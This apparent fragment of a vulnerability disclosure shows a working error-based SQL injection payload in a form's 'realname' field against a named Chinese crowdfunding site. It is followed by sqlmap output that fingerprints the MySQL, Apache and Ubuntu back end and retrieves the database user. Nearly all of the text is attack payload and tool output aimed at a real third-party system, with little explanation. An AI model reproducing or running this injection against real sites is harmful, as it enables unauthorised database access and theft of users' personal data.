 Payload: realname=' AND EXTRACTVALUE(1106,CONCAT(0x5c,0x71767a6271,(SELECT (ELT(11
06=1106,1))),0x716a6b6271)) AND 'GyWQ'='GyWQ&card_id=&phone_num=13111111111&sex=1&birt
hday=2015-09-15&edu=1&school_year=2015-09-07&school=ssssssssss&marry=1&children=1&hous
e=1&is_car=1&province=40&city=41&address=ssssssssss&phone=&submit=submit&submit=%CC%E1
%BD%BB
---
[10:04:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.12
back-end DBMS: MySQL 5.1
[10:04:14] [INFO] testing if current user is DBA
[10:04:14] [INFO] fetching current user
[10:04:14] [INFO] retrieved: root@%
current user is DBA:    False
[10:04:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.we
izhongchou.com'
[*] shutting down at 10:04:14
www.wooyun.org
root@ccj:~#